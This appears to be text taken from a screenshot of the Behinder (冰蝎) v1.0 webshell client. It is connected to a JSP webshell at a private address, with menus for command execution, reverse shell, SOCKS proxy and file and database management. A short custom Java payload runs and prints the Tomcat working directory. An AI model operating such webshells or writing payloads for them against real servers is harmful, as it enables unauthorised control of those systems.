 http://192.168.50.25:8080/re.jsp 冰蝎 v1.0
URL: http://192.168.50.25:8080/re.jsp OK!
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录
源代码
import java.io.File;
import javax.servlet.jsp.PageContext;
public class MyPayload {
public boolean equals(Object obj) {
PageContext page = (PageContext) obj;
try {
String currentPath = new File("").getAbsolutePath();
page.getResponse().getWriter().println(currentPath);
page.getResponse().getWriter().println("hello world!");
} catch (Exception e) {
e.printStackTrace();
}
return true;
}
}
运行
运行结果
/var/lib/tomcat8
hello world!
状态
备忘录保存成功
冰蝎 v1.0 By rebeyond